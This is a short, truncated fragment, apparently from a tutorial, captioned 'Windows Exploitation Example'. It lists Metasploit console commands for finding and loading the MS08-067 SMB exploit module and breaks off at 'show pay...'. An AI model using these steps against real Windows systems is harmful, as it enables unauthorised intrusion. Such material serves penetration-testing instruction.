 Windows Exploitation Example

search windows/smb
info windows/smb/ms08_067_netapi
use windows/smb/ms08_067_netapi
show pay...
